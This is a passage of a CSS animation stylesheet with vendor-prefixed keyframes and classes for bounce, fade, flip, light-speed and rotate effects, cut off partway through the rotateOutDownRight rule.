-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
